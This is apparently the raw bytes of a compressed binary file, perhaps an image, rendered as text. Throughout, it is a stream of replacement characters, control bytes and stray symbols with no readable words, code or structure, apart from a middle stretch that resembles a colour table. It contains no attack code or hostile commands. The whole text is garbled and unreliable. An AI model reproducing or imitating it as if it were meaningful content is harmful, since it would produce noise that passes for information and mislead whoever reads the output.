�E����Y�fvy*#��i"k�)ى'l ��9�!�ȝn8��g�9���0�T��d2Y��q�܂�U#�(X�f*���?��To-�fK?��ܵs��Fcf�!gybA	( ��� owBOX��@r&������*���F{�A5S���D[�&[ش���#e{�V������7���=�����(��n��o��%���@8�آ�(@�ї�0D�$�vo���4ָRܣ��,C7V�y�0p��n?WZ䏅��~%&��BH���0�h	w ���EL�� `�@ ~)�z��r�=�ka�sSbZ �vyh#a�؇��7��6���,������@Jv��9���&6QwND�.�؃5��X�b,1�x��$ɪL�
\�p��`Y�8Do2�)�p���	�sA e�SaBL��cx⛠�a�=P��2���AI�f�DLԂwX ����b�ݘ�?�qh�c[�s��Z�9&��9HKd<\\�R(�d�t���6�?ѩb�X�2��hA'.�7�+"�M���0h��h�o"��#���bA�N��k( 1Hd���p�(V�!U�#bb� @ ` @��g =Mn�/~Y�]f|Q��b`@MTe��oD�i5��_��6�� �A���$�	��S��=z��w��wh=�ы^�m�_��P�����M�B9�P� ����x�z�2����# �F1���He���B� �0�t��t�ޠ	B�m�Qn�Nu����?�`EK��섆-$�~�B9#&�Ԩt ��vՆ�+R�AV�į�ũV�#��Z_��=\'*C�MU0a v�&^�H�=���Lg�e�L���� 	�@���ߒ�����T�Z=���%1� �_��gxLڰp��T��� �����a�9��k��":қ�50Ƞ�и�&�!UMGAXu�����<�I�y4�	ų�ɐ!Z�E	oh�bԠ�t��B 9B N�)f�L��7D*(��$ꤽ�L08����y�Q0��e�������m[��Lⴝ��ė7I�x��e������b�
��L�yS���ėld�Vu̧	d�X�� l�,���F�"(E����0�"L��dX��	�����*X�(��?���-�v�ڱe-h�沥8��f1AWګ�3�)`$=�0��3)��g	%>��/N#Nj��z��m =�H��R�VV��ހ���#jэ1����ڄG@K���X� T�
,&�A	*  ��06茣�iG��SV��E<�nh&�P���4h�� �Zc�t��P��ʿE�U�&Y&t[�aR�nm��1���~U�M 1�{�n𣕲�?-2�7��: ���Б@���p:�*N��h�F�Mnr T#�P�1��g�èZ�'J�ے˒��#8B2�)A �c~ BwM D;�:13�77�1��"�9�e��P]�����U��
W���� Љ�+;P��.�9� ��!��Q��V�'`��!��ǘ�MĀT���n��q����=l�a�^�c��4� �쓣QE�II�2�ߚ�Qr�f @��Q3� ��	W�v`l�z��u�z<�p'249�co�V7"5��{ 0cw��h��$� KB��Y������pT��@���p7�*<�H1
�`��<�wS�.f  l�@pv���0�t ��V`7p`P���Fzr|�L{�Q�X�Lm���� �m�V�Qfi�$G�	� � ӷ[�@�@�X��7�Ȑ��8y�0�o��4�%�`��Y�zF�f`u��'�O`O�8	��	�����l�708�/~V8�c !�o�Gk8I��C�A�&i�& ��$��zx��nX}��E�x�ЈLdj�w�Ѐ1
���	n` R���b�x7�lP�����P��p���	�ЊV�e�P`���W�{;��?F,b  1P�ޖ$Z0�D�Q ��	����0��I\��VOY3
�@��H���S�f���e�P��	�x�����@I
��	�'`F`8�H8T��v��C��	o�A`��i$Diw�X�� ��_�gd�B��P<�#<#)f��;��xu�6ܧ�`����.)z@9 N@�O�8�����=铿 ��?�	� � %9� �:b`�*��C ��ar�o�w�h�(��@�~x�Y�$I��ܐ��@���QDjN�<�J��	��	��wA�� (����:����
��	����C�N�~f ��laH�9�b`Ro�A���ir�vni9��[�	�p �6�6� f� tJڈ�e_��+�	1���� ����� /�Q���y�<	��	�ʠ����P�i��hq*Uh9 0���|�	�:1�1�&'9 �1���9}�1�_��=�O�OR��Pf��1�	����-I9X��
��p� z�@ɝ� �`���
��7 ��/a�'qQPhC�:Q:Aa�9 !P���@jrQ���F�y ��
�D�@�b�@uE��E����|\�討SG� ���R��@Y�l�n
��	v��$vqR8qr4E����!EMyY�"�����8�wEP� �
s	2� ~�a�z��Щӵ@ݠ!ص	2@�p_��0����g���Z�#
m��� ��hVeq���_�a��	�|�ꬉ��:��m֊�)h���n$t
����6��s������`�S� 'Є�Y�89�jꓸ������ʀ��@��^u�I88 e9"00�����<@ ͪ����E ixi|pe����U�D�$�ֈ
���$]=��I�@��]Y�
�(��S7.�8��*�������>ۯ�@��
����)vhqp�GpH�o�����s���+�$�w�f�p[@��9��n�@�@O��
�@��a���O�שȀ	��	� ak~[ @�ԉ�\N�l ��P	!��� �԰)
,p0�%q� >�HP( {`}U�
�@���IBF���Yɀd;r��E�`}Qz��(f	�I��³� Y_��`I��
2���A�j ��W�u�r,p�,p?�~��#����)�A����P/��-0-'0�	�`����"���\{r��	� ��o��s�`]"B�ID�y[���@����p �gA{�իzP��V�yL���������(���I�OPv59hq��3x(�Ƞ	|���Yy�Ũ$����0@ža\ +O��@�G@�x�����`d@�* ��b��VH��[���g�	���n����@�`���O�	�ȔC8?�G��(���Pe�'�;HJ���-�ɛp#��U�zЭ��j�3ώ�XĐxkIT�pO:��Q�Z�L00  ��<�tP�N��"���}���\� ߐlp�7j�N@�Tf'���j[@"����P:4������^{]{��/�U��ɛ��ԍ���������	�G���QH [ Q�5���P�~@�N�v�H9 l`���Ҁ����~֪,�?pq�b�wA�Ez[p�d��@�s�1�V�l�<�mH�	�� "�m1q���54"��.�1
�� H��^=��#��Oht�,0�AS8M���@
�@�߰v�]H�p	6��g�w{����Gp���|��c�8��Y�Ēe��	��표=��.�B��ަ}��m��zp�K�������Z��9�W� ��\��
�;"���`�-�uF��Zi2C�\kgKУ8M�;]����(������ᑠ-�Cߟ�%��_dH��GwB, �v�N��'a ��zv���0�? �7�6�?p�% ���%W�_	!WE@�FjrcA���Wc�M./1N�T���.��]>��>�o9��u�4l �S��}�+@p�K��C[	�A�Ap�X���#������N ���Ϻ��v)d�	�C=Se�Q�s��h�5A-�
���� ��G@�69�������	��A��p	�0	��̤@�@��
Ezav�^Lk�c������F��{�� ,�Yf�i� 'S>K��u��Q|��0@��P̻�ߊ��Ph��x`���	��o����
����`e��'" �xd�)������	��f��R�p�[�Cͤ�q�z>�B�q&��1஀)��7`6)�P�x��0��P������
� 	 �.&�s������e �*-mn�w�r�w�*8�f�e�TLu(9*��8
� Fp�)���'`�x�ٞ�P��H�� � �&��m��p� ���J��4��k������h��	( �*�:ON5��!~��C��0 _�f Q�0��������� �8�	WoY������@���U�9"�$���TP���m/��� Fp�h�H��|n��� X�q�� a��=z�Xq��'~��hҤN-V��HQ�@�<g�ܴi�L����W   @  	(ܤ�!�,Z�b�� 0`��q4�R�9��5*!Bq����=]�v6,#F�2aB�6S&QmE���h�Z�k�:b�"^�ru��$<�(��Ŋ7v���H�%QJ��΄�0e�@`���B��"�͠F8UjTi�!=�F�BՂ#[��:V�p��092^7�)柜?g>k�0�Ɔ9�V�Y.R��f!��N��Q����?�;��F��ei�^�y0�~0ޜ���zZ��^#�(��b0��1�b`#�ڣ�<��c8�Yd�E�B�9�`�e:cV4�]�&����#��I�C� Xx NB?�c��I�\�)��o,3i�eHq� ��   � C�,����b�!�ٚʡ��|����D�����P�E*��X��ch<�ze��w}'�s¡�j�&�WJ�QG�P���<?Л(Ɋ8ڨR��r���,i�JZ�r�d�� &H���~�c��hs�7��ӈ���iGʀ@�16��E��X�q&x�!��F�mRH�1�p��3\pٔSOt�$:ذa��#'RϢ|ۛ�XKf��0c�K�w�u`)���0���X��e�)���BZ2���K�t_~Y]u�m��w��/SzI��މ8��� ��N5IE���:^YF\�Q�ji?�u�X��� 3Wk��� P���p��	�Hp�w\��H�vT�s���v��F�Z�R8�Y�|{����	6�SL�E���&��Z�e��O�R~H`k ^L�lB7i���H[mf��*
h��,�A��'~]����f���$L5�����(�� ���Ղ��(�?	�_���JyYʕ?{c#�$�ٓ����|J*1�0r��w �x�J���7��jyS�����W$���Q ���<@V�Ñ*G�|q�s�C$"�hD�p(�'�P�� A�UM��1b�˟������9H���淽ɬ]���(���$j���/�EA�%nIջ�Z���{"lR�qB/T��r�D$Z��5�p��CK`���d �
���0�7(`(����W"�w0������%V�o�y`M���q.3Z4�H1=O8�iW��X0�����H	���� 	I����.����Zf:��t��7��6��abH�k.�Ȑ�	w�"�ʀ�HF�y���-�@x��2���/�9/-��4XE4��� �H�� �H$=��n�K]�q�S�)� ��K6|�ז�!��D�4�W�6��Y�##D �M�$ߜ���YN�m��+p�N��szIZ�扇�@�'@ 4`��p�~��؅.����W;�P.��kk��=`u!�ڜE2,��!`�O������sigS����a���p�6L�=�i���8�`A�N�ף�A�*�#թEO�� ������	l 9p��B ��AP�V�P�X�n@Ie*cR�R�jr%<UU�E�v�XN ��y���
*0@!
��<P�<�!�_�	�f1��P����>�F� ˴�������JI
�D�#p,[p��b[[*��3�)F խR<�9�Y��-qI � �� 8�	@ �Xpd�,�n��0��G��)`�ER�!?/�O� �����z� �А�M����FDݕ���P5���$��m)�
(�(-�Q�Z�	1sk�I�|ؓ7� �Y���\w�YD�ٙ�J� ���f���}m�8���|LY�fА���7������&;�9����H�>�Q��8�1NZ�b7d"�I�tH`	D ��dk5��=���d���˚n&2! ��%?w��{�hA�&���m�{m;��J�2��"�Ղ	�1Bۢ>N&�Ј|�צ�Z kY��9�E��t�;_�}�� ^c C�y��@E���װɴ�2n���#$1�ޅ8(y&�K���!KYD��P���� �jt��f���0��!E++���;W�6Q�-���8N�B �-�M���a�D!+/ugL��KT�8�z�A}PcY9�r���H��A@�sS��WD@@�>wsǤkZҹ� ��\�Z��9��yA�ÍO�DAa��+81y�sₕ����m�{�ێȶ#D1#��j��~p���¯w����8 �s�����s���h�� �O p�8@4��R��h��C�!yN$���Ẍ�2>l��|׹��!��%���jv X
y�����6��Ͻ��- ��]��ހ��(�S��`�b$�+���uj�'k�w����Ⱥ?�C����?��t h?+�+PA! ����=�#���;�� �a��0,�A��"@
٠�8a�� d��9ɵ�$�ѢW8L�-��*���A�:Ps�d�K�C0;(@A�°��Ŀ��2��7�?���P� ¤p�;<fI<-x�=� �-P1<	���`ȅE��)�@����2L�A/��S�0A	�(x?p|R�5�5�?:�_!?� ��@�C ��=l�(��= 
�����	&e��J	`X�\hD!�Hĺ��������h�D��5�;=K�#@��A��	��6��e�����	���rN��`���X�e�Sp�=�P������F��h�DND��=5�D�/�`��F�Q�W� sdZ\
F=(��#�O��%��ClBi`��|�K 5e�6�h��s��$HM��p� �R�D{C7 ���U�
8�a�( ��e�H-؃- ��
����5uF�q2`�c��OpO��ÄF���K�L��0� ��+Ř�A�۷?�;�� �� N	c��YX�(`�Y�1��,�$�J#p��J�*D��J��z4��{�<G80��K�����I�{��T ` -��_ʀ������ $��R�j�x �S���H�؃#0 (�駤�Jv��I�6��fKfMX8��@,h��Ľ�4�٤M��Fی	�4J�L `�W�j�GYxp�<0:�ڃ(  xN#���JW�ʮ�6O�N�!b\�������!O=�ɸ�T�	�ӷ��D��_�ٻ�ӻ	��\h�oP�z��pX !�9!� �#`����(�A��.O2RJ�yY�%%�S������˸E�Q���3ҷ��	`�R�j�p�EQ�pP���Jƃ5<��M���JSЈ�8 ��J�R(���0 �� *�R�\HE����`�7��Qa;`0j�G9�+�6}N?���1:���a!�:�6����;��J`�UD�HTGß�0��_�F-ų`{H��\��t)�S`���(x�7�����:�7 %�V�.���sݙY�'�`W��&H���b�WzE _�U|*
�؀� 	�W}%Ȼ�*I=ўK�`X�e�c@��d#�1x����ul��C#��S@EP=�5�%%i�v�����xM�� ؚ�Wh�h�� �5�kDV�0�XE� � j i ���E�"d�!p��� e�� �l�5�W�R��R�@|YYvU�
�/�Y �(��ٚ��� X�[�-�cH��75����`�Oi0��`���l5�-��o�֯�'q�LQ*[
�մ�S�R@���[��ۚ�[�C�W1��h]�]]�������p�����e �m��<p��ĝ��V(�Ċ�ڬp�-P��r-��jW������M� P�����u_�]J(�K��� � ���*տ�E�@qjp�'z�p���̝�Ѓ1� �^��ގ�ެ�:-1�B@�+��qM1R�R8�x���۹}߾�_��� hP� � �����D��F0!`���W���]��H���#���1��8u	�)����\�bב��.^�Ԫ�Z�W�M_]���a� 5� 6�!	�_��a�MT����|H��	6(����#	sH�E�Ȩ8�D������	�
l�0�^7�b�%��I��8�1��@���yE�E_6n����a��	� 0��]�}T����(��R �� ^i�S���h�=�)�LL�`K�L����`��%0N[v-IA��Q��SV4N_rn�6���Lp�!ȀX�S6e(����e�����<9My�!��M�a�@ uF"Ph�b�1�d��+M!�Z,��bn6�P��2�z>�6N_f�V�C���ؠ�� �gHy6�v]�ԏ����� ���^�N0	i�wp�P�̨>`�6���
v��^7 W-v:���jU�h@T�)az>�na�E�s.�x�E�EؠT����N���HkcEV��!�#A��y��n\+ȁ�v<>�`^ʜd��7,&1�̓,�����V����2��Z���&g�E��[�-��m��깞(��k�J��_���01ZL"^WXx�t�"�L1�HЧ���^�Ί���,�hP����8_ӵ%�>崾c�N�8�9(IR�?@%0m���&�_eT/�P��'P�
���*�C�<�S-�1ئ��ި�<�֩��0��J
;�P�}+����5e�No�e\�cH�SF� .�����(\"�[ځ� |�o�8O����,�+q��(��w�������W���ɞ��%���������p0 �'x��7��Y���6��W@��/��\S�,��[R�t)P����޾?^�R�10�?xŝ��A�O�E����ƊK�1P.�f��lg�l��Y�p+(s33�4����Rv�Fm�[;i;_�Wȅ%Sj�@`/P��t%�%.P%i|Nt}�=]1.5x�z�s�����'�(#�C(G�-�0�	��-��
�����*G���p��j�Pqu3��3�7Epk:P���\�u[Bxzց��\\f�K�0Xet�b�f炐��D��8�="Z�Rf�i��r8�Y��p�CI4�؝�o�h�X+�
G�l@x@�K`�}�='��7S�Ip[����F�x%�yF�H�c�Oj�xX���tgv�g�]��P��5F7&  ��P������w0�+�^���H���_�0��J�r+�tt8�'hu~�� pY�xq��k��k��e�'xS���*�o���`�4Hv@�z�祰ov���]И���?R�9��yp`���7�����D��lJ�l�^p��y^�w�su���a�vs����.k^�%�F�9���Gb�/�zf�x�{��)(����3=0� ��/������L�F�D�rÌq�&��0'>t�g�'Z��a��36O�X�䓑l��a�!�IfJI��%It���ϝ3e���������iS�M�R�t��j.Sv`�����   �Ap-��9s����eϘ1�Q�N,\эG��m�著�''K�Li�%$|�t��f͘3��*�h�*^��h�y*l�U�\�:�_ɒ5k`C+������;<Cb$�^�Q
G,lݺ1�1�b��GgvJZ�r��e60l��i��w��<�K�Iv��AS�8E%�lV�V[f$��n��e� !P����\�TR��i1A}Ea�u5T�D�e��,�8�G΄3`�w�I�W��/��#g�y&�}��SJ1`lX��\̀[�=(  X�B?��
5q���+P�#XL0�uUg�(���"J-��b�w�a�7�G���HB
����g<�hNPI���Tե�X��đT�%�a)��	,(B�4���;���F�)�t֍�ar�8�v��Rc{���0lz^yD�c	��SO�9�}5=5��PEʅ�Re����qj�!:�P����� .����PΫ��rH0���*��`{졇rJ��v���0����,:^vEW@��8�{A]km��z�m��NE������#q��� P�V��F ���ˍ�H���u�;
#
����:B-����~2BRy6ѱǊ�rL=�$�����Mޮ��/�lN<�`3�0�aP��2���;t��#8(�t��9�� ��G'�8�Cy2�*����lj<{hP���v��� ʑ�] �u�l�#�T���`e�3$ 8�n!k �mQ�F!!��
a�(z֒	�c44X���]&�;zĵ|�y4���fD.�6��B5;ܶ7���	�mFh��w� ƻ�@
\�V����Ȱ��A�D�#j�vȣ�ȃu257���r��6��Ek-�����vAH�q]}D���dIKJYN`�;�u�w�SPn�& ��l,p�+<��1��$�D"�X'����6xQF�"X	�+�0bZӚ?��+�(���qF?�*R�*����v�j�.%$�q 9K��'����b0FT�=X 9(��
s4b���D�fj&D(v�kXÃ�P-B����!c4��$!�>Pa4���v@�3�A�L�>�թ�L�"��`;0����G� ,�Y.�p��?��@���i&��q^���D�V�7��5�:h�ЅZc��%�ه�ԙ (F1��g>*?f�( f�4� &=�IA
�� X�#ɒ P�~�/�p�`` ,Ġ��тC��	���8�ר�=���hC2�U�f��H� daP�n���F1(!VI�z ^@	J� Bo}�J?��6d!�yU�&��EC��{0�L��B��2=�p�<�����A����̂�ђ��XM�=�q�Š�e�_AJ�{�"	��h�ܚ%��-p�1 զ��=�qak <@�x0t�8gЂZ�A,��	<`vH�).w�������f5�Tʁ����h P����F0 �,7���5k��W �5�PmY�A���,(���@X�#�Ї<�qQ�-؀�Y0��,&���T���k�{U
�� �F+J�v��HE1Pی� �	.�n	��9�a1@n�`P�-q��9�a{\x���?�1�A|�;E&����bcq�\���ʢ�u~�gY�6��_���
�9`�@ �Ԟ��F>k�#��$���0h\�P�b ��� 4Lw� +�"�x�X-sY^s&��'g�σ�������a��E����f4� �A�Ҭ�w���_`�>� E6�q�Ct���4�p�t���X����ƴ �C)���{�#�S=���.{y�G�H�A��הK3/��p�¶���Y� o߃�fy���@���u�x�A�
�&��F�6ґ
�R"(׭Y
S���, @p:�kl�sx����loU��^�:�a�/r����ym�9��0r�K�Ɉ@���!���v���v�� ���x1@� �J\�3��GA�߃�  5�	~�eHC��0<Xm�#�n<<����1"��`D�3uulUhC1R������ "�m�b���d��٧�R�ST~���i��c�M�o�z�$ ?υ��6tv&^ߏ���j}�C�P[� ��p�����YkP�f���Gh��t� ���A�lݘemW�G+��H����o< _���`�G4��y�G�C��C��n-4�e`�� ��A�Î��E�Vj�]�`���
��j�@��j�n�^:���\���|� �@��Y�B:�  @�\B��-�9,`�)�<@�=��8��R Y!;\�E�q.@� ��j�)4�=4��]"�=� n���H�� �V"��T��!��%���͛N!�:`n�<ȃ^X>�C^a%�>4>(ԍ���� W�"r��	ܡ��"��_���+v�Y�� �+ #�Ž�$6�$N���8<6<�6l:\!�%�'��'*��YP��(�L�"}��=���Q\Yal�!VB)�b���;�� c�%�0��2n�1�r�3�[<|Z5~�5�L����{I[3�#�y�, X6X��)�9�����q!� �ǵ#��"���1b���=�c���N�%�?�%�0��A��ڭ P����׹�lԱ�X�A8�WlY�)e�]c�ֳ!�J	@;���
t%�K�JX��c�ָ��<�@�%%���!Y6�C�A���"���,@*�:��	�c��յ��[@� �- je��]%��I^x�.�<�����8`8��]�����[#\f�%��Ձ	�ր�bd�b�eC�y�|J��@e��fJqda�AA��Wh�#XT�e����=�Kg�1�h�	y��1��r�i�Cj�j�e,�H@���������  o�&o����xZ��l�@��#, �4�c��ñ`C5Xg-X��P�1P`hւ-��w�&B��\m(�n��-���u]X:PB�]�~
�t�zZZ�(%d���� x�����g.V)�b�	�9C�2h�.)�2�1(��fB^c)z$l�@*�`l-@���5�#FA�{UZ^����$$b.�d�����:��>�R��B��)��	6\C�Niq���[~V��h}ݗ�.$�fh��@n�4�bΦLm�����Ð�����w�˜�f��)��6T\���h]ZU�XqVq���]���ތ����^̕Yx�\�|����H@�c��8J:g.ȣ�30��~G�>h��*�.�2���-�:���!�	 �F	���T�NBr� $	�8%H��P�0�I*�"��ef5T���I��-�1`��*,/,i2$E^5hC]�B͒5h�1d,4��v�	PB�@3tU85� "C6��t5��Ԭ�&�:�n @臷\EM8@���|�� 4+��"��[�3p͛�-<��4��~�3��n2��؎-���)��'|�(TN���,�ά�R����,�
&	���m�Q(�X�L�
d@��< �A��'(� �B',К.��M��06\����*#@~���p�������ٞ�)�� 8�d��ȭn���֭�����m�~� U\����6|���,����H�T�eb.�}C0��0t.���6�B�6h.m�钭茭���~�y1�� �t5�.�ά��-��.ߺG~0�@�pЀP@s��D����J.���.�i8C�rM@  !� <   ,    � � �   			
"" !!(&#..##,&063/9<*+ +)#/+5'00+2?D2AN4(8/#<.:5;8Ab;@<9IWE,g?94>9<6*CB9<GLBHC@P_CXkF0D7%H;�J:'I9~IH<DLOGL�JLDJQPI`rL;_P2�L@5NGU=%QB-RMGQXWMV~Pl}Y8�X0�SF8SEqVK�WSMXac],�[E-\L8[PC\T]]Xg:�eJ2cQ9dWGfa\l^OdfcjmkirtnI�kO6sO1oS<kXBlamicseVq|qF�wYCuQ�t`Hwj�tplywsw��x��{V:{T�{aL�aՀdP|lY{p�q'�rd�|�`C�jX�a�sЄsN�t[�~�}q�������jS�l^�n�yd�{l��o�������rX�xb��͜�<��b��|��o�������{c�{��w�����������o���a��z��������ī����������������r�������������������{����������}�����������������������z������Ű9��J²d���������ķ����ġ�¢�Ʀ�ɨ�¯�ǳŷ�ľ��þ̽����ϯ�̰�кB���̽��Ś����Ǿ�ǲ׸�Է���6��"��J������߿�����Ÿ��l�̶�׽�������Į��$��0��F�ʲ�ϼ��������������������0�Ӷ�ٙ�޾��������������&�����U��s������������� Ө���>�@��0Y2�>l��D`��PH��CǎB��HaÕF(ZI�e˕,+ɜ9�Jg@�ӁO�(�8rć�P̙�j�S�6�:�4�T�P�2]�+�S�@b��LTӪ]��20S� �aC�(L�1�O���DU�©
m �'�<�5�T�V�P1k��Ԫ稕@W�*P�^+�β]��-\�F��[2/߾�fٲ��J�WZq@���@%���BBҥ��^�Z5���m�Y�t�Ѭ����W$����3����ݳo_�0p���V��� ��9&��5�U�}ƕf[mE��qVIw?T�P%���!C��5m?�����abn��VH�ͧ�}4�F*s8������Q��Yh� au
F�uUQhaBm(^�"q@Am%���$�g�'��K��XShV��Oh0Y5\p�RT�fSh�Yݝ>^�]fi� �6,�J�N�e��	u%�Y��"n'��~}cM?g��8QT2Hp��YEX��!�W�U%$X�~N�6YhZ�䊑F�5�VbiF�,·����q�^Xq��9-�T�@?���<wY�>nf�BC^�Ց��iZ�ʐ,��/I$���+"O��"���A!�4e^H,z��Y�e�}�Xo���M���@��F��^�dh��6gSr�tjo1�4�K��;�224�v��s?���s�a�%��bt�O�%3���fT]u�-�X_~���2�� l� �(�\�)�!Vb�ُgq&��U�n��O���߀�w=�n����`�	��p�Vx!���F�u�5��M�,Cm!XN�
,��7�����٪�Q�y�^U��΀����@�N�%����6�o�?���W��[mE�7�p����u%ɲ������,m=��Gh '�s�H�hL6������ۀ��>$���6I(.�g�0$� D������ X�����<Nz��N%��,>PbPݣŌP�=��"W��P
C���oe�!�S�U���In�_�>H(`������p� ��$
�2<vh � ��-�V���f��9�a$��KR6�*�a{a*lR�6��)�h�/jዹ��H�:KE�29�bFP9ń2E�v������6���#���X����`uiØ5�In
�t�A֞ް�^@A�j�?�]�3n��B1G>x��h
(8�'���*���aײA�No�9$�H
"nc�����A�'eX�
X��L1`�B=�'�Ҝ����C�F�R���i�����E���]��x�	Q�=�1�z�݄4.��*����@	[���|&'��$@#he �Ho��� �
W@�jp�r��	^ #}V��S� ��,` �D���}�ğ��O%
/H@KEU�S��4(:u!Dg7+�Y�A�3�e�#B"���Ҟ`�� +@~��z�S-�i�ܳ�y@.`��&�AT�`�D�R�!<q�����%�P�y⠾�����AZ��B��	^%��0�? #��ۆ��Mm�� U�k]�h���
:�@t X*P�LX��@]9�A
0��_婀�JA�[�j�, N�,,F�UԶ�)�I���:� �4>�%ŉ0��oa�	��b�I,⁩�[�j�H��\	D�r�KT8 )p��L����꾁
o��`�S�@"+�c�,@�u��0X�������� ���H��N��U�B�v�m��0�'�i�+������o����
G��%���,��Fw	KP�� �7p�dpCQ�/8�	�Bp\���X�"p���� �U�$���ȫ�ʝ� Y�w*���V�0V��$��H@�oE���|sd5�+@�6 :�.��,g�@���P��	D �\�b)�� H9@h,��8��r
_�1�YU�*� ���u�e�)���N���AK4��~@c�@Dn�8@N�wh�a!l��ܜ]���` hs��g��0P��Mg7PHyV��tKfЀ.@ q+)f�tS֋��
3�f]u�3!+t:���0�@�m\�	c�C1�0 ���4�ud C�B $^0�m���tJQT����	6�6��Ђd�0����̆C��o`6Lc�sx �m.�n9�����/~��V%�&�d�L�yt���H� ��WOh"8�dLd�x���ksbV�����x �9uA螁�g�.�@�Lg6����/��( 4�@�����@F���iX�JU��}�
 Y��N��A?�������,����'�m�B0{!Pvg�M30 �&�� ��\`w0�.��a P��w\����P
�o � �`5� *"� s�i�a~�$Q�n�6#�!�6CE� 1�`���mp	���@
 �;v`а� /p{���X� ��|�h0O+x`�V�@�`���@��
pg@���*` �6�:�t)�Q!KbCF�*B2!W`�6"Jh+m@p�S 艉4vp�Mo� �hp'��  ��k� �S�hr����@������h 2pЌ�"��B %`�y�Pv� b3t�sёy������!m�t�u	KS4H���� 4��o�R/1��7�1Џb�����W�	p}�(�� p�wo�
�`�`��P
��	 � �2@��AFG���١i=Ht����FG�iP��@��� 	m�m 	����; �;�0)��6��m���jX��a+� ��`� �0��p� ���� 	|� 
p����}"�#6i	�iL�K�A	�F�nVa��HWs����X�v��p[�UC��l2ЏK	�p�b7��SI��Wg� ��ؕ� ��`��� ��p�52<2�(���c?vY��n��*G6L�!���
a�H�y�B�DP�3k 	�*�aX�Yy�3��Y���r)��g|\�	�	����� .�	�
>  ��2�m�H�+�c=f��n�����Ti�!?W� �R�4��0T�L��w[v I�4ƳE�"c��������,w}S�r�D�r� x�`��@�)���0�ɡ3x`�6�>v�x;��n~�W���������V4R�j
k�cE���X��r#�  �`�i�	�-@gJ�r<�y����pu����
�� P<�mp�V� ґ��GZ()6MLV��3ԗ��6���!Pf8�f8v�Qv�7��DVF�EЊ�X�r���hJ�f|0 bŧ�
�0��`� ��d�lrp% ��٣?�N
�PG�vYG2�7��hyv;K� 	�����;���QH
Id��Q��?a��.v�0������k	�X���vׁ��`����s
�� �`���SP 5<z?z���?���� �R�h����y��j�"�Peŀc�D<I
c���A�VI �O�DO�v�= �f�c�ժ@ �rʇw<��j�oz���_�zX�)r 0���>J�Qd�G-�!��KGZB�2�N�(�gp��g�c�t7��m0�U8 ��I�4�@�P7kS􄯎5O׹�hwE{wƦP [�y�q�ഹs�`������G�Hq^`�:y�GV��A-D�F�!;g�A����j����j��7�`/�7�<��/`��f W 
p 3���������b�[�l��-��O��_����� 5،2 ��i�_qPt�'��irB�7'�D�b��ˠQ&8�z8V8�;p@�Аܩ �q���༇���ywJ d�l b �~�\�
O���9�(������o	��+G��G��~1L4d�ts2"�n[h���`��3HLM�	��t1@9�D�K�Լ�X��?{|.�q�+u�~��~pyV
� �� �͐	d � ����*@�Qan�����oC$�Ē�p��V��� ���ȏ�p��O 1P�  �C ��r�V�-�X�q	� �w!�����pf��d,���˹��N+u|�4��9��*oF��4}��xė2b`��C<N"_��{p=�� m��,�S̋�W����b�� 
��eL�j��˹��*<D�h�l�;"2�a��w�+����?hUVѿ�b�fQH�:��gD��&m��b�qʧ�f= gD��|��@��`eL�d|��Ϲʫ� :x��8Ч�Ϳ9ظí�>]a��;�х �5���0�w|v�� 9u�eh"=  psƇ�	�l	��1�ҥ`�y(� ð������}����$����AQ�K>�'6ѿ0fW@��!L"؎��W|� `j 5Vh_�q@Еl(dp������l}p��z���.�q�ڌ��#���v
�H�C'����)63!"�Qȏ-B��&orm���W��\�m_� .@g"rb�ڱ�
�`	�������ƫ�֠�0���F� �8Ã:V�	�"$�#�	���P�B	�&")��3�9���F��+J��mw�%lH�5F   lb-b\��K� �u�	��ޖ��k}���=���͘��-�z�>}�GC�q"'i�.�Vp*�![A-g m��P|W��� �� �%#�ab��rvޒ ��P
2��kۖ Ϸ��%P d���k��P ���y2C���B���sq�h0��o=�GV	��5%���`wX�>k ��+��g�+g[ �7~��ނ�u k�n ����	{:۶�=�6�m  �;���pz���.�;h���6���!#$� oWX=���ᯈcћh�
T�uPn Y l`ϙ�	�@�.	�.	D�� r���%�h`#ȁ�^�0 0Cq��Lq1T�.r3(
מپ�D����1���Pл�0P���-v�X�G�8F���yнb�0��~��	� � �`
�@קh���P��^��.� ^7�^T&�_��	�	b%��m���7QU)2�S�uc�fyh(�Y �����\�Җ��h� 0�@ "� g����O�R�� ^*:�%p:; @�]�����pğ�?'d��]q*�$�49��6|��+(�^�X�>���6�qT�	A��y������1����r�> 	��
�P��{�XT �0	��닀]`�6@G�C7�cG�2L��>���2��k���nb�_��3v� �@��(�h0���N�2I�T*�"F�,ޒȈK
| ���S�zM;���cʔI��Lj��|0 �
,X�`͚�J�P��B=t(�Y���T�ӥiҤp𣆕B�P�JLl��b��Bk�/_G|���@�
�v4p�Ǒtd�0b)�#��ĈM�  �@�J�ji��NJ�Eڔu��֭7n�ɥS��)�^�����ТL��JT6���(U�-�j
Z��T��Y�e���
(J���g���K��(P8  `@���T��|�3���D� ~�ŗ��i'%���r�ᦚjH#�4Ԕ��Wz���N�*��"��ۖZ��䬚�8��`�{�F�J.��`�d�3��A��
X�.8��  ����@�X����4q(�Xѡ	��/L	(�m��v�P`�t�1�4Һ���{�QFC+��ϡ��*:ۈrj���34Z��E�P���眳�9�j�fd�1�"h��<(a�t�Ȝ�Ȑ^^iH�E�� <���T/���L5�����&r�9��
�A'g���
�i+�6�dEuԫH)�t9��˗c^�B�@���f�* @ }?Z�VN��"� ���O��T��4�D�v��f�2�$&:+,�NtЉ5p��(�E1e�M.e]�Jܰ�-7�t{��g|ل�&���w��@ ��K2�'���$(`a��:杇}��_NH��g���BѼ!�cg��	E����[�~c��Fc�tf����-u����š�4AqީD�$�l �,��j\�L8�"��5��t�3;À� '&8E�m��m���D,
7?�*n��η�Q�d8�aj�J+e�e\?-&u��� �zv�9E�D���9�|���j��)�מq�9Sb�}�` ��x���}��w�M��<Z�"G:
J(���0�\\a
�$5��C]�(�*��:��
��=д�w�B���G� M.WX����>�e�q�8�`�ȡu�����DoP�{R`r���?P6���Q~W�2j+�#�r�3A�K��9���L"�=�61�!��� ���pa_R@�pC5�Ά�;�!t�����D�
16�H���3��e*vQ�V����@���w��cc�7�g�)b�{=P1�T�
P�9��G{ІG���N�3��4d` ��̀&4���	m��ʹP&���nɛ$�7pœA� ѕ.�#m��g��A�� {�Ȕ6�1����(�G��\@f �д7Bb�*~]!,���bE�Ӝ�����lE)��o��r��6(N9�IBU��_�<?f6u�ІĦ��i��Wh�E�����S�C%|��q𳏀������MB	XDE�I͌��p�!
